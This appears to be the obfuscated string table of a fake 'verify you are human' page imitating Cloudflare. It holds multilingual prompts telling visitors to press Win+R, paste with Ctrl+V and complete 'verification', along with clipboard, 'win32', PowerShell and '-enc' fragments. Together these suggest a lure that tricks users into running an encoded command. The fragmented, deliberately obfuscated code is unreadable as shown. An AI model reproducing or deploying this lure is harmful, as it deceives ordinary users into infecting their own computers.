s','400','ZsnhY','\x20krok','ת,\x20לח','ržite','Gerçe',':#d9d','vEvZr','kamis','dujyb','n\x20men','syste','\x20radn','ου\x20υπ','8\x203.0','.0881','ttu,\x20','åtgär','7\x2022.','n\x20the','证明你不是','EdrZm','IDLhp','ckgro','keybo','1-3.3','qRgLc','पूरा\x20','omman','\x2016px','zQwAR','gGSCJ','dRXlK','716h1','49-0.','none;','tange','αλήθε','dfYoh','これらの確','uasi.','\x27il\x20n',':\x2030p','οδεικ','4.903','vku.','lid\x20#','ensch','e\x20to\x20','r-top','kGIkP','bila\x20','zm4.6','oTWXa','Zaseb','Επαλη','d=A\x20x','\x20сте\x20','tako\x20','n\x20müs','95613','JeDoq','l-rul','|2|5|','hím','FyotW',';\x20exp','6\x20x2=','.0641','AtPhi','V\x20okn','525,1','194\x203','\x20ante','nij','df-sy','0QA/4','\x20acti','Görev','vmVyp','FwCjS','XwRlP','ou\x20ar','\x20R</b','RgrSD','@medi','MAAAA','aj\x20po','ngen','pasos','Norėd','a\x20ne\x20','\x20nalo','-0.03','te,\x20ž','HpihI','oYK0Y','ler,\x20','798\x200','ZorBT','ezave','f;mar','elpfx','که\x20نش','PKFhT','ndela','σίες\x20','etuhi','рдете','t\x20tas','gvgLD','c-1.5','p\x20id=','3l1.4','บนแป้','ρωπος','000/s','\x20måst','อบว่า','계속하기\x20','.302\x20','\x20sur','eni\x20i','ZYYCc','itira','ns=\x27h','1.\x20','Pindu','=\x22rot','ILJoQ','kah\x20p','a\x20séc','\x5c(\x20*\x5c','ovjer','trl</','\x20mga\x20','4.308','i,\x20-a','box-s','\x202.45','h-1.6','r\x20et\x20','\x20kest','ובוט','bMepJ','kykit','bruk','ोट\x20नह','قى\x20خط','EWmNu','σης','.1626','xCLdS','text/','sagaw','u.\x20Úk','7\x200\x201','tecla','4.546','rem','ylsSt','\x20ande','ctuée','Impre','nky','check','t\x20gaa','byť\x20d','ndaka','stran','0.050','stant','an...','039-7','В\x20про','\x20작업을\x20','ke-da','://ve','nYDvD','EvzTs','νύοντ','त\x20पर\x20','HmFEN','ir\x20sı','015\x200','FxCmO','JRldA','.7231','|4|1','reser','OqKgq','701\x201','insan','继续之前，','\x20de\x20s','Gsjuh','tappe','lGBWa','aande','ont-s','</sto','ξει\x20τ','nstri','r-wid','0\x2028.','ntbor','tføre','lere\x20','yın.','\x20scal','rder:','.7199','lačte','indic','b>Ctr','erflo','IxiPn','46\x22\x20y','875\x202','kkuna','tıkla','3.69\x20','inclu','ं\x20पूर','u.\x20Úl','\x20di\x20o','הוכיח','343>C','injau','org/n','0px;t','ARmxB','y=4.0','\x27m61.','iOUsz','bunga','id=re','och\x20s','o\x20su\x20','्ड\x20पर','one\x20l','.506c','уг\x20на','8568-','ای\x20با','tyLQI','完成每个步','\x200.07','AcwBo','Xác\x20m','o\x20ng\x20','امنیت','heit\x20','n.\x20Tä','594\x200','edes\x20','ust:\x20','pIhTc','ung\x20u','g\x20cla',',4.40','eg\x20kv',':\x206px','žduot','t></d','\x20pagk','zPLfa','Zmogu','tBgOB','e-adj','aHDKI','clic\x20','heita','น์ว่า','하며\x20그렇','YgKpS','8109JTVNwL','0|3|4','za\x20ve',';just','-1.60','-box;','pojen','o\x20se\x20','svako','h-3.1','OjjmY','sesvi','328\x200','\x203.33','\x20אמת.','\x2042px','zhpDd','\x203.17','\x20are\x20','\x20id=l','\x20bekr','orefe','|11|9','33\x20y2','Térmi','order','https','mit\x20a','pleta','n:\x208r','treba','2=321','7c0-2','fra\x20','resin','klawi','\x20ripo','करने\x20','\x20tran','човек','างอื่','vAHcA','.6002','ystem','rHNPU','svg>\x20','PXKUw','hEUgA','GpSkC','tapes','\x200.05','不能改变顺','=E><p','водит','XrFDm','op:\x200','\x20d=\x27m','8px;o','t:\x20au','43,\x202','ne;fo','BXeXb','3s\x20li','GgoAA','at\x20za','dzolv','e;\x20bo','r\x20que','Syara','e\x20att','\x20form','ule=e','a\x20nan','z\x27\x20fi','8-2.4','enter','ceAll','pokra','u\x20za\x20','9-0.7','59,51',',\x20100','49\x203.','h2.27','arnos','nnesk','\x20text','tin','XoXup','\x27\x20d=\x27','3.364','amata','רק\x20רג','indiq','rdem\x20','\x27><pa','gBF+S','Bembu','z\x22fil','1.5re',':\x20cen','Để\x20ch','ید.\x20و','0.181','\x20връз','WlhZH','m\x20vụ\x20','ACkAI','Stiam','BMBZk','0.077','565><','=\x2210.','set=0','Nphvd','ite=L','.0022','nap\x20a',':\x20320','i\x20tiế','ủa\x20bạ','5394-','0,0.2','\x20сигу','1\x200.5','xiHre','322zm','Soukr','n\x20van','nci','Ctltv','č\x20kor','i\x20mun','le=\x22f',':\x20#1a','y/\x22>','onten','เสร็จ','splay','nter;','дейст','нете\x20','\x20לא\x20ר','e\x20uit','.2661','206\x201','n\x20tid','00%;','r...','игурн','ById','י\x20ביצ','به\x20تر','Perfo','FWyNi','vání…','rugač','M395.','asın','8.5\x22\x20','acji\x20','3|1|4','578-3','ight:','MKhfe','المها','und-c','tieve','-0.74','d8d8>','på\x20ta','\x20tara','ekiyo','uEyRc','zXTRQ','Tryck','\x200.17','ere\x20u','\x20main','Kumpl','piecz','κάτω\x20','8305\x20','t\x20bev','.63\x20x','-0.04','KEhFj','\x20ar\x20e','ster','tt\x20ta','usi\x20s','n\x20rob','ป็นส่','vg>','1-3.8','ini\x20g','17c0-','रने\x20क','othuu','Lukte','qGzOe','-7.48','68.21','en,\x20b','על\x20המ','ndo','\x204.4l','re.co','ת\x20חיי','eh\x20','Druk','각\x20단계의','uxRTT','्यापि','pgift','78-2.','fQVNC','ngent','546\x202','क्लिक','-5.98','请完成以下','lDppW','a\x20And','ów,\x20k','naciś','R+n49','Vérif','y2=\x222','Appuy','Aufga','mNOLj','ww.cl','.0687','7c0\x202','ybtzJ','ll=\x27#','sổ\x20xá','ing','BVSYn','Sa\x20bi','554c0','box','\x20دهید','UKQmq','Para\x20','기\x20위해','FyrXT','hakba','(#C)>','Tasta','.15se','r\x20det','floor','\x20gjen','eferr','h\x20úda','\x20en\x20b',':\x20sol','2552-','base6','أكمل\x20','ouver','o\x20při','on:\x20a','UBAoU','hPJMe','LYeZe','QaoOt','\x20wska','unKbE','\x20och\x20','dABwA','bWjPL','확인하십시','on:\x20c','te\x20do','|2|0|','ό\x20την','1128-','a\x20con','PhzPo','ttä\x20o','(((.+','Pieni',';z-in','Da\x20do','GwSdM','585v1','etIkM','teps,','ите\x20о','Text','rs.\x20N','nk\x22\x20r','se\x20at',';\x20pat','661-0','i\x20set','2l5.0','กด\x20&\x20','1.377','1\x200.7','io\x20sa','ll=#0','1.454','581-0','7754-','26px;','dat\x20u','ign:\x20','YvILD','7|2|8','.7529','EFeah','mTBLw','ले\x20को','ečnos','sYsoh','|5|4|','de,\x20b','193\x200','JvFPI','وة.\x20ي','ZHaYD','\x20cour','gan\x20m','ा\x20करे','vxSwY','Pogoj','media','MBfZI','oardD','\x20padd','paddi','-ru/w','ie\x20au','แป้นพ','7z\x22fi','.5332','.7443','ransi','-deco','tnost','22906','да,\x20в','nZMEw','ทธิภา','\x20nào\x20','ous\x20ê','rulay','ft,\x20a','che\x20n','oCDmx','kLMKJ','AFyYo','iëren','9\x20y2=','ity\x20o','yBsky','a\x20sa\x20','ör\x20de','865\x200','licka','jHgDq','e\x20res','3\x20wid','OiRNV','ect><','vg\x20xm','kal\x20d','e\x20non','stop3','rm:\x20u','.7\x202.','20\x22><','erava','error','1792\x20','AG8Ac','ση.',',\x20.','heigh','lor=#','DZgXp','ine-h','d=\x27m6','uídas','nnej.','nliği','9899z','σας\x20π','404-0','qADky','4z\x27/>','enstw','opaci','d6d6d','م\x20من\x20','\x20de\x20b','verif','=545.','nda',',\x20че\x20','2.2\x204','26-0.','Περιμ','KOsvl','ek\x20iz','jXTui','järje','ver','.701\x20','29.54','obnýc','.0435','yoEph','ette\x20','-adju','anSAG','่อไม่','Priba','d-sun','hLWxH','01\x203.','ent','adım\x20','ikaw\x20','Počak','bRiUQ','Ldzqg','e\x20not','bind','e,\x20že','73\x20x2','ověk','NQtEG','5.365','adien','5)\x22\x20x','.0169','jerit','vesni','h:\x2010','ntrol','ה\x20של\x20','HeNOa','\x201.62','олу,\x20','reduc','justi','inama','<img\x20','x;col','bIXqC','mFont','.4036','že\x20js','g:\x20bo','ChdWx','*(?:[','door\x20','n,\x20te','muLEI','Volto','25,\x20.','\x20steg','6.076','saika','ivent','\x20they','\x20wyko','266\x20o','\x20heig','te\x20op','NYWkU','DcPgf','ectio','er\x20en','0\x2010p','wrap:','ים,\x20ל','e.\x20Nå','0-1.5','746\x200','to__','\x20आपके','urXKD','-bezi','nane\x20','64Cde','.8-4z','align','eight','קלדת\x20','mener','Vent\x20','imost','nkMac','IOKNh','nodd\x20','ixed;','\x20.75r','\x20•\x20</','Ihrer','खें','627-1','tteen','ortcu','73c0-','KOlNK','5\x20y=5','kbang','enbor','\x20moet','.546\x20','op></','e6xjA','5)\x20fi','AmJLR','06\x200.','exión','nlPow','a\x20już','ked~.','a\x20uti','ne-fl','or:\x20b','.3716',',\x20Rob','th=30','1\x20wid','\x20non\x20','h0z\x22f','您是真人。','8d8><','AB8AC','.6172','da\x20op','KBQYZ','ica,\x20','h-4.4','ikowa','di\x20ve','.75re','ل\x20تأی','\x202.7-','umple','Hpxoa','Cloud','veze.','0.902','ri.','2|0|3','FJNAA','la\x20fe','Ts8GN','\x20כשלא','SFnwh','\x20100%','geben','w.clo',';line','MRVxH','i,\x20te','Prebi','tretc','vvRqP','NIZuz','\x20#dad','تأیید','ทำงาน','efPFG','81\x20y1','era\x20s','میل\x20ع','rzXdj','t\x20fil','5,10.','-.1l7','mamla','xt\x20fi','ข้อกำ','\x20žádn','E{fil','を確認して','terva','a\x20noe','umas\x20','.7103','to\x20Co','id\x20#f','nić,\x20','ो\x20पूर','moji','\x20de\x20c','顺序完成，','linej','ben\x20j','HetBI','oraka','prHm2','Bir\x20d','QKPYD','GpYnP','ž\x20neb','0.022','iIlkk','υσης,','u\x20int','כדי\x20ל','39-0.','QGxhO','arGra','vek,\x20','eWrXG','ρο\x20επ','anjem','تصال\x20','ytos,','00Q4R','pirma','.8529','vnHmZ','ns:v=','rtink','oeren','ntana','OygDH','صية','ك\x20إنس','Per\x20d','cUXlt','46)\x22\x20','Len\x20c','29h1.','let\x20i','y=506','hyIoi','h-0.6','n\x20cui','3.5\x22x','QPyXp','nRRle','r-sel','.0833','om/ru','يحتاج','entLi','6245z','rtKdW','रदर्श','l.\x20Hi','95.42','Fsthn','rotat','för\x20d','x=353','a\x20hve','AMpMI','tak..','id;bo','PfJVi','ת\x20המש','ητο','etiap','lezDq','sse\x20v','ekQgF','rLOXg','\x201\x20-e','Bavtc','75,0,','4514-','0.105','nost\x20','ừ\x20mỗi','.6574','hXdka','.89h1','بل\x20ال','\x20theo','chain','513\x206','请稍候…','et\x20fr','levar','0.070','eRqOP','нете','\x200-0.','eIPUa','tem-u','ize=1','νοντα','ené\x20a','OoVYJ','aQENr','5\x201.2','.1668','\x20कनेक','LLjUf','اضغط\x20','toUTC','&\x20보안','\x20finn','g/200','SmOle','rtint','i\x20e\x20s','ega\x20k','px\x205p','1=\x2215','xmlns',':\x20500','IoZqh','ประสิ','\x20được','3.8h0','retur','agkum','UARhB','egeve','2607-','99;','n\x22]','ια\x20απ','पित\x20क','se-in','owLOK','#A)><','lanıy','\x20mrež','xUaHt','.8v-3','ा\x20किय','.15;-','em;li','right','norma','uktik','pred\x20','2.594','RRQOE','ете\x20П','\x20هر\x20م','SQCXE','><rec',':\x20#00','cliqu','oly\x20m','3.143','iknit','rna\x20m','\x20defa','bHOma','누르고\x20유',';grid','\x20παρα','ingsn','\x5c+\x5c+\x20','e;fon','adatk','loadi','rGrad','apsau','In\x20ve','shuWI','Dimos','tKMnP','zQnNx','92404','o/nan','\x20pres','d...','\x20wrap','\x20sú\x20u','.6577','uvede','\x205s\x20l','left:','tjKIj','d=\x22M3','oqshr','enia.','LiDIz','ehr\x20ü','mSZbW','an\x20gà','\x20y2=5','Integ','89h2.','了して、あ','74\x209.','e\x20er\x20','é\x20um\x20','rIPnw','3.5\x22>','oth;b','.25re','için','na\x20sv','ARnQU','हैं','d\x20hei','crfNx','ión\x20a',':\x200\x201','613-1','YKNJz','SvsDw','xefFh','बाएँ','l-4.8','dfdfd','r:\x20tr','lor:\x20','th:\x206','gLlzf','4v1.8','dføre','erif,','.081-','hen\x20t',')\x20cla','thoda','ulsad','anie.','Warun','0-9a-','=275.','άθε\x20β',',\x20pri','sTkxG','psiSn','o5vZF','xTdqs','surii',':0;z-','ความเ','</pat','imist','iant=','|4|2','a/jLC','EalCZ','αι\x20να','color','KKrlH','an\x20ke','block','de\x20on','MyBZE','wain\x20','e\x20ang','à\x20ngư','t-sty','BRPxZ','\x20गए\x20ह','GkluY','kung\x20','στο\x20π','svg}\x22','konek','\x22><li','0.650','|3|1|','kamos','const','th\x20cl','tasta','\x22retu','rse\x20n','qoGLE','23\x20x1','Chờ\x20m','ata','set=1','n,\x20ap','\x20tua\x20','3.\x20','class',':focu','\x20करें','Aşağı','0066\x20','5-5.3','h=nor','13\x200.','6></s','9-6.0','lex-d','ono\x20e','zBenj','kan\x20t','\x200.15','نید','ated\x20','HTML','b>\x20En','ill=u','सुरक्','cació','HjfqM','t:\x20sp',',\x20in\x20','مع\x20ال','DUAZQ','\x20y1=5','XGPqx','line>','inh','.1468','=matr','NuiIX','کلید','рност','HgUyK','1;wid','5062-','.1sea','templ','KHQSC','trar\x20','kdIKV','\x20التح','f1\x20fi','venli','h5snE','\x20tecl','ue\x20vo','z\x27/><','href','yzoFi','d=D\x20x','h\x20int','in:\x201','goe\x20U','selec','-item','nez\x20l','nene\x20','\x20Pros','zkxkO','</cod','KThHg','Provo','K1IrC','win32','\x20enne','τη\x20σε','lka\x20s','text-','ami\x20į','i\x20mor','XxmRk','i\x20tam','vwsBD','\x20πατή','FBqOB','Concl','nsa','nqSyr','ity:\x20','\x20din\x20','jov','rden\x20','ych\x20p','e\x20pre','\x206.95','JfJvx','452\x200','ite\x20o','ize:\x20','.\x20Nal','रण\x20से','t,\x20Se','Pries','main','は完了でき','8px;p','verde','93></','enodd','zOkaX','</a><','vebtX','Potrd','xt-tr','ε\x20αυτ','e...','étez\x20','ब\x20कोई','olor=','kázal','ačova','\x20infi','dth=6','ué.\x20L','r:#22',';stro','der-t','\x20offs','ext73','em\x20au','WBxuE','EIuQs','38.65','d\x20mul','px\x20au','fBOHc','\x20memb','VyTXh','út...','d\x20hal','oin:\x20','essä,','mcrMq','πότ',',\x20-ap','t-wei','u,\x20pr','naved','nipMh','36.2c','.1118','ierar','h-1.8','ieer\x20','=\x221.5','7317-','g><li','kokia','ht:\x202','ります。','4,288','meVKd','sant','uska\x20','c\x20min','u\x20con','MhbFQ','中，按下','\x20suor','einig','iti\x20z','rjMwQ','demos','Strin','vg}\x27\x20','KFGLV','икаци','iá\x20tí','18BQV','cwYvT','wp-ad','а\x20за\x20','conti','ABJbI','05\x202.','.0519','प्रती','11.27','rFQjE','to;ma','vCOnQ','4541\x20','を完了して','حریم\x20','55);b','Da\x20bi','ete\x20t','rSpac','PssbC','.48\x20y','ba\x20do','ord;m','vg>\x20<','证步骤','5px;t','cjJaU','62EsU','完成这些验','.1335','282-3','\x20prze','.4667','index','ałych','tatur','lns:d','Prove','отвър','mplet','.531\x22','0l-5.','.0049','ba\x20iz','e\x20ver','nasta','e\x20cad','uskit','Di\x20je','ta.','8\x201v3','lGfVZ','9.093','ληκτρ','-4\x20-0','KASNo','owBdF','7543>','\x20angi','3|8|5','aQRMR','></te','Drück','lign:','0\x203.3','\x20widt','ll=#9','\x20Appl','ty:\x20.','rific','uyJMp','Trykk','.3954','=548.','IdrSR',')\x20x=3','1></s',';padd','\x202px\x20','kce\x20p','as\x20ta','αι\x20επ','gin','px;','inahi','خطوات','t\x20ikk','.5rem','to;ba','\x20czło','คลิกท','GPC/x','тези\x20','BxLqK','linea','.8.3-','użyć','ne\x20fr','l=url','guran','h\x20bảo','venod','ctor(','ay:fl','BGdBT','an\x20da','Nous\x20','xt-al','adius','\x20perl','0.328','mens\x20','debu','sitio','076-0','lity\x20','na\x20Ve','VdtoZ','니다.','542.3','nė\x20vi','abcde','r\x20du\x20','\x20ordn','Nella','보안을\x20검','操作，验证','dth:\x20','0.017','-size','cadas','abezp','nte.\x20','PmgWd','IIujh','ano\x20i','aOWrX','UqgiB','|12|4','FjD7V','yziSq','to\x20un','\x200.53','PSWXg','\x20spol','483-0','något','4-3.3','čovat','ungss','nhiệm','りのステッ','NyhPG','wmYqx','round','102-0','Medtp','ennes',',\x20ari','UhDIZ','and\x20n','.\x20Cua','התבצע','tGhyt','t7319','\x20clas','er;te','tUnit','n\x20ang','n...','l\x20.5s','4px\x200','t.\x20Nä','ิมพ์','402-0','afafa','Dans\x20','hese\x20','99/02',',\x20i-c','eNooO','3484\x20','akika','ید...','noen\x20','.3659','885\x201','0;box','t\x20du\x20','op327','e-4\x20-','ly=Ar','\x20e\x20nã','MKhXO',';bord','query','9\x200-6','106kLszol','gkah\x20','4,iVB','за\x20да','an\x20ol','tBFDj','ref=\x22','GTicx','ydscU','En\x20la','чин.\x20','θεύστ','い...','Dbcdh','6174-','RgFYp','l-2.7','шете\x20','margi','UkWzb','fGniC','ht:\x204','prefe','یید\x20ک','nt732','s\x20någ','یگر.\x20','gTRiv','ansfo','UNqHC','/tspa','あなたがロ','지하세요','dcSpM','Ydeev','stusi','шата\x20','را\x20کا','ekund','gradi','1141-','anspa','=\x22M34','0.470','06.3h','porte','52-0.','muHWg','er;ju','DeuqK','jGBSx','\x2021.9','ng\x20pa','GpLtH','атура','e\x20tre','094-0','\x20पूरा','0.033','s:\x20ce','nd;li','\x20soli','\x22\x20tar','eftel','1=399','4.8\x205','0025\x20','yın.\x20','kalma','LgMQK','unaka','\x20بالت','вието','its=u','\x20saug','mà\x20gà','Tungg','\x27none','\x20Helv','\x22\x20alt','10.82','dflar','l=\x22sh','73-1.','94\x200.','/stop','tipko','nfVKH','box;f','impor','JUcok','ter\x20k','sks\x20f','at\x20u\x20','لإثبا','WDrGv','yle>.','tial;','tilen','d9d9;','Prywa','itt','n,\x20kl','AAAwC','押して保持','/path','ay:\x20g','y\x20rys','\x20você','AASQB','4.8z\x22','JGMLR',':\x20fle','ext><','exXKc','yle:\x20','5227-','menne','JThtn','ån\x20','442\x200','äkerh','että\x20','du\x20ka',',\x20dru','ojej\x20','vOdhu','5596-','ifjPm','vyBcU','wp-lo','นี้ให','Kivoo','CDdGb','MJKKb','offse','ass=\x22','Press','/png;','g\x20wal','XexRD','וע\x20המ','tsätt','e\x20seg','ErTdT','待ちくださ','nduet','ci….','2.1\x204','DCRaN','devem','agita','\x20داری','ان\x20دا','F6821','\x20on\x20t','<line','e\x20pov','ueQTB','],\x20li','XjNDj','kke\x20p','i\x20gal','TSiAq','oVTQh','1.500','d=\x27m4','Натис','nvern','u\x20seb','mä\x20va','าต่าง','t:\x20\x22\x22','/elem','jdzie','čení\x20','0216\x20','bàn\x20p','इन\x20सत','da\x20st','ce:\x20n','Quyền','5);cu','Επιδό','1.514','ZnHHk','elvet','ravit','XuQaA','><sto','!impo','sta','s\x20un\x20','\x20कि\x20आ','ทำด้า','ana\x20d','ZQAvA','ahwa\x20','qBUsD','ι\x20δεν','t-tra','Cipjz','\x20da\x20s','2hIq4','d;bor','e-4\x200','em;ma','emere','أیید،','KBuhA','خاصة\x20','s=\x22{s','117-0','Pulse','ath\x20d','aKXOR','oji,\x20','\x20og\x20h','ください。','.329\x20','28c-0','nti.','DDYlp','yvPLr','74\x200.','ZSuIb','11,4.','pagal','4,408','他の順序で','chjWV','Rendi','VmcWX','lengt','6,2.7','inh\x20n','VORK5','\x201.18','28-1.','in-wi','sPWNk','-enc\x20','uAG0A','zWcUk',';curs','sti\x20d','qLqRA','\x20nenh','iging','\x20urut','о\x20са\x20','9jwAA','dQsam','शेष\x20न',':none','s#\x20xm','2-3.1','\x20לבדו','kláve','\x20نیست','.5\x22\x20x','gio.\x20','i\x20giâ','\x22\x20x1=','Fullf','om\x20pr','PJTKo','nslat','2.512','prOrT','line:',':\x20400','avant','225\x205','\x20Sego','פרטיו','ient>','QlznT','jDuMX','ovať\x20','e\x20se\x20','něte','HFTMY','ください',';alig','1\x200.0','ayın','ONMSV','th=45','concl','6d6><','zeRwP','px;z-','zu\x20do','4\x200.1','aXJLg','่สามา','0.161','AKDSH','MtYyE','\x200.11','podrž','صفحه\x20','4011,','czYXF','kém\x20j','κληρώ','ožné\x20','HCFr1','-flow','ματα,','OJLLm','ze:\x201','ify.','ne\x20st','tIhtN','ihMWq','ImHOv','lSjrp','BSXwc','id=de','4px;t','\x20con\x20','HotgR','r\x20der','id=st','wuViu','hYIC2','tur','ft\x20at','niet\x20','7-3.7','quest','-0.02','жете,','paso\x20','moji,','ntral','que\x20n','cta.i','93939','\x20helv','IAcWR','ient7','t;tra','oto\x20C','\x20κάντ','ex;fo','ing-r','uj.','appen','ction','\x2215\x22\x20','.8\x204.','en\x20vo','er-co','eiplq','lkhml','3.362','eSYAV','-0.25','hải\x20l','azion','src','е,\x20че','JoXNa','32323','es\x20in','akan\x20','e\x20rad','задач','ैं\x20और','kan','t7323','FAHgA','Om\x20te','92c0\x20','\x200-3.','ค้างไ','प\x20रोब','ackgr','α\x20επα','507.8','lArXV','eikia','\x20er\x20f','a\x20tid','h3.16','Pre\x20n','uejrs','reft.','MSDqX','7806-','hkan.','ntar.','0%;ma','ransp','\x201.52','ne\x20og','.3v36','NJrEC',',0.99','kkan\x20','rsor:','-3.07','hvíľu','p-col','chrit','Dies\x20','SmDpB','bent\x20','lik','su\x20na','-3.93','otys\x20','92\x20fi','.0372','em;\x20w','boSpk','72c-2','على\x20ل','Space','.4h51','5\x200.3','\x20blac','\x20oldu','\x20flex','rjanj','\x2228.5','XKzJx','eOnUs','.684\x20','3300\x20','ימות\x20','र्शाए','44\x202e','wHrMC','on\x20pe','-dash','fgwjB','cente','53)\x20b','xEvln','02v-0','t\x20udf','obota','.1391','dnBJl','wDSBI','d=pat','shift','และไม','순서대로\x20','fOVqF','KHXyO','mons.','OxPUP','us:\x202','era.','targe','aJSvH','725l2','uma\x20e','étape','.7279','Tekan','κρατή','inkMa','v-3.3','sform','519-0','.\x20Upp','něte\x20','ını\x20t','watig','י\x20שממ','mKrPS','wXkmi','ทำตาม','ici\x20p','QoeLT','icati','Helve',':bord','يتم\x20ا','9393>','95.9\x20','.4927','nneer','5.691','\x220\x200\x20','tTran',',\x20Seg','YShYQ','します','ק\x20את\x20','|4|1|','TbHoi','ite','-4\x200.','rule=','vOrvs','อบ...','\x20کنید','v1.45','stäti','ttp:/','\x20अन्य','op\x20of','\x20و\x20نه','れている順','ενέργ','ca\x20su','vindu','\x20göre','토해야\x20합','ems:\x20','WTTGT','caCzJ','Suori','료하세요','iterl','xmKHY','m\x20erl','ius:\x20','\x20pora','0.052','hwa\x20A','fjASI','strok','vnici','\x20på\x20V','\x20in\x20d','actio','\x20vsak','1\x20tra','clipb','2=358','enky','Dalam','करें.','\x20اتصا','dd\x20he','=355.','rake\x20','4\x22\x20y2','KqkUK','253v-','tunju','inh..','\x20kese','Todis','rgba(','c0\x200.','8.891','.0120','الخصو','\x20Véri','\x20är\x20e','\x202.38','\x20bewe','6|0','2c0\x201','n()\x20','ứng\x20m','\x20pass','MdEFa','당신이\x20로','bad41','.6866','9h2.7','\x20at\x20h','इंसान','t><te','आगे\x20ब','่ละขั','\x20&\x20se','้นตอน','4.8\x204','3\x205.9','Hx5Qv','pa.\x20A','gBnAC','unden','9.1-3','z\x20a\x20z','HXKZl','tupRm','\x22fill','الشرو','th:\x201','ejnoś','\x20συνε','e\x20på\x20','verov','172c0','o\x20pri','RsugD','1\x20/\x201','ound;','ske','13\x20li','LNrpe','TpHRK','inin\x20','kfOBs','utozy','eguit','shado','roll;','375)>','قة\x20أخ','aYCZL','\x20a:ho','ex;al','\x20sua\x20','AAAIW','gQSci','lAzCc','bDmyE','7242c','nd-co','NeiEC','.2rem','а\x20ост','DRDJN','konča','fgabe','26882','12\x2053','Jdqhn','9h-3.','cf_st','icere','hBQAA','zpRlj','tt\x20be','to\x20ip','rovac','sans-','7r+NP','\x20z\x20ka','cf_je','05-1.','λήθευ','it.','er\x20si','ygzXr','ct730','|0|2','ταν\x20δ','.937>',':\x20sys','5px;c','ion:f','orm','y,\x20kl','ite,\x20','.2570','Ea2kp','da,\x20D','myvTJ','-0.11','eHahx','#9393','mAXOQ','oudfl','acji,','BSCRG','p://c','eak-w','1|6','lgen\x20','t-var','9\x200.1','eoord','\x20na\x20o','ease;','tNosA','-4.8\x20','PTxib','15,0,','1868\x20','\x20x=34','kan\x20b','g\x20tư','.0465','-rule','ard','sz\x20da','ợc\x20ch','Key','ches\x20','9)\x20gr','ft:\x201','a\x20ada','ate(4','7-1.8','ằng\x20b','dChil','or\x20Em','DpgBj','ZNCEj','7-0.0','ndSup','\x20orde','vfJ8z','etand','n:\x202;','MGahM','\x20클릭하세','e\x20Übe','e=\x27di','ite\x20š','6\x22/><','DvhWl','82996','ge,\x20s','år\x20de','WCiFu','LUBeY','Dmoxi','m397.','สิ้น','></sv','-1.70','ि\x20आप\x20','.988>','0.008','nje.','22\x200.','0.430','sou\x20u','dex:\x20','img','在你的键盘','VzeKg','sse\x20b','.594)','Bu\x20si','r\x20con','ill-r','67\x200.','tions','th:\x203','li\x20da','Units','qdtPE','ZUJFQ','שלם\x20א','45-1.','185\x20x','zyTgM','3-0.4','ke\x20på','ZndZr','e\x20gee','ty\x200.','ihenf','4898-','NLVhE','\x20dive','rne\x20s','hvist','và\x20gi','ay\x20da','1598120zpAeIC','e,\x20fø','weHtC','をクリック','9416\x20','FhwBa','tvom\x20','18.89',':\x201px','UXbIN','th:\x204','\x20Veri','1.8\x204','njukk','e\x20w\x20i','49\x200.','enggu','anan\x20','n\x20for','73e8;','Confi','VZqat','i\x20un\x20','vWgOK','visa\x20',',0.20','805,1','2rem;','سی\x20کن','เพื่อ','uRKnc','ät\x20on','HuBxI','59XU7','p3250','auDIU','9\x20wid','Hanya','|1|4|','op329','204-2','\x20jaki','n:\x20co','ボットでは','or:\x20t','label','ør\x20di','DMVVt','que\x20v','or:\x20d','1|5|0','eLlYG','้น\x20งา','n-bot','.546\x22','\x20ikke','AAA6m','4,2.1','\x20werd','gaver','17OCO','px\x20so','th\x20d=','Seles','\x27m30.','قی\x20نم','تحقق\x20','\x20койт','en...','0237\x20','turi\x20','R7Tnm',':2147','fiëre','a,\x20pr','тисне','gikut','\x20507h','2|3|1','f\x20you','teEWV','フォーマン','OLGbQ','ви.','one.','g}\x22\x20t','tener','XxhkQ','\x20द्वा','ษย์ด้','ear,\x20','ix(0.','Priče','ढ़ने\x20','บุไว้','ight=','juda\x20','lZpsP','Ibgut','uWwXa','ir.','484s0','so.\x20L','.627-','であること','\x20img','2.2-2','ion\x20*','preci','PIeQM','363-1','link[','pqrst','.8-4.','\x20skrb','as\x20un','dingu','AhKIz','or=#b',',\x20Bli','power','em-ui','OvTwd','358v-','htilR','0.002','Lengk',':\x20bot','ard\x20A','n\x20sam','orm=\x22','Nhấn\x20','ın\x20gü','रें','é,\x20a\x20','る必要があ','άρχου','лжите','\x20lütf','ssegu','z\x20fil','9847-','4115h','asti,','<rect','conte','bukan','ภัยกา','UudWL','icht\x20','0\x22></','خصوصی','hoàn\x20','WePcO','tyto\x20','ษาควา','r-rad','3M6p+','ZFUea','ào\x20Xá','\x20हैं.','CPeDj','\x20take','KtAXW','\x20cửa\x20','LcGeI','2px;f','otre\x20','t-tex','व्यू\x20','TaMdR','8Befs','staQH','WGPxe','dodam','w.w3.','zpečn','v0.95','al,\x20N','8-4.8','n:\x20un','Bekre','ς\x20την','rhede','In\x20he','ekiem','HpwrF','layer','완료해야\x20','gin:0','ださい。タ','forbi','\x2065px','reati','\x20indi','ภัยโด','\x200;le','eikä\x20','6155\x20','\x20कार्','43\x201.','dcddk','eha\x20o','vek','71101','้เสร็','iuos\x20','.6819','VhQqO','bjPlU','eine\x20','5deg)','inter','XNvSH','1.023','rando','a\x27ya\x20','0.153','orake','्यापन','tin\x20a','AVKuF','\x20إكما','obter','tify-','nite;','in.\x20O',';\x20wid','gGdoT','Weryf','\x20hakb','完了してく','前に接続の','rect\x20','htOzT','577\x200','DcNWk','0px\x205','-1.51','ZHRIc','0708-','ete\x20l','\x225.45','kad\x20e','\x20must','icon\x22','.7377','YlBEE','pence','an\x20ko','YadxZ','\x20робо','SkwtP','dan\x20k','dejan','bIJax',':\x20row','lumn;','2142\x20','\x20...','768z\x27','sate\x20','φάλει','OAhtj','slutn','th:\x200','ن\x20الا','sUvfv','ないことを','นตอนก','h1.57','\x20een\x20','icar.','.w3.o','\x20y=51','\x20#fff','97-6.','AEael',':\x20#31','вериф','361-0','\x20robo','89h4.','0.023','1.635','دهید\x20','é\x20hum','πληκτ','qkszf','ıdır\x20','\x20ng\x20i','을\x20완료하','นตอนเ','6h-1.','keyCo','C2LKN','öras\x20','nt-st','ehtäv','#9292','get=\x22','1.539','gorde','ient\x20','HyOwA','MBINq','map','troke','se\x20en','3514\x20','Mcjgw','eps\x20u','\x20cent','gin:\x20','itett','ε\x20κλι','\x20die\x20','\x20tare','.0195','I\x20ver','bDmsT','zhxgx','ap:\x20r','067\x200','je\x20u\x20','y\x20jes','duDeO','top\x20o','ste\x20r','fVPSZ','и\x20за\x20','e(-90','th730','NADmO','og\x20ho','หล่าน','730a;','oiS95','\x20uved','서,\x20누르','repla','şka\x20b','XnLNR','รเชื่','\x20klik','P